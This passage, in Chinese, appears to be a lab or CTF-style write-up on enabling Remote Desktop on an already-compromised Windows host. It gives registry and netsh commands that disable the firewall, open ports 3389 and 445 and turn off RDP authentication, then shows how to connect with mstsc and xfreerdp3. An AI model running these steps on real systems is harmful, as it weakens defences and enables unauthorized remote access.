fDenyTSConnections 是控制远程桌面是否允许连接的开关
/t REG_DWORD - 值的数据类型为DWORD(32位整数)/d 00000000 - 要设置的数据值
00000000 = 允许远程连接00000001 = 拒绝远程连接
/f - 强制覆盖,不提示确认

光开启远程桌面连接是不够的,还需要ban掉防火墙
1
2
3
4
5
6
7
8
9
|
netsh advfirewall set allprofiles state off
#这里的命令直接把防火墙全部ban掉了,实际实战的时候这样还是不太行的,可以考虑只开发特定端口
# 开放RDP端口
netsh advfirewall firewall add rule name="RDP" dir=in action=allow protocol=TCP localport=3389
# 开放SMB共享端口
netsh advfirewall firewall add rule name="SMB" dir=in action=allow protocol=TCP localport=445
|
命令解释如下:
netsh - Windows网络配置命令行工具advfirewall - 高级防火墙模块set allprofiles state off - 设置所有配置文件的状为关闭
allprofiles = 所有防火墙配置文件state off = 关闭状态
然后找ai问了一下如何进行远程桌面连接












- 获取目标地址:在已获取shell的目标主机上,执行
ipconfig命令,找到并记录下IPv4 地址。这是后续连接的关键。
- 启动连接工具:在你的攻击机(通常是另一台Windows机器)上,按下
Win + R键,输入mstsc,然后回车,即可打开"远程桌面连接"客户端。
- 输入信息并连接:
- 在"计算机"栏中,填入你刚刚记录的目标主机的IP地址。
- 点击"显示选项",你可以在"用户名"栏中预先输入拥有远程桌面连接权限的账户(例如
Administrator)。
- 点击"连接"。
- 完成身份验证:
- 如果未保存凭据,会弹出Windows安全窗口,要求你输入密码。输入对应用户的密码。
- 首次连接时,很可能会看到一个关于远程计算机身份无法验证的证书警告。勾选"不再询问",然后点击"是"继续连接。
- 成功登录:如果一切顺利,你就能看到并操作目标主机的远程桌面了。

然后发现身份验证错误

那就把身份验证也给ban了
1
|
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
|
命令解释如下:
reg add - 注册表添加/修改命令"HKEY_LOCAL_MACHINE\...\RDP-Tcp" - 远程桌面TCP配置的注册表路径/v UserAuthentication - 指定要修改的值名称/t REG_DWORD - 数据类型为DWORD/d 0 - 设置值为0(禁用)/f - 强制覆盖,不提示确认







成功连接!!(居然是窗口的形式,第一次搞这种东西,还挺神奇的)
也可以在kali中进行远程连接
1
2
3
|
xfreerdp3 /u:liernian/p:123@abc /v:192.168.10.10 /drive:share,/mnt/c/Users/30589/Desktop/Test
这个需要下载新的包,比较麻烦
|

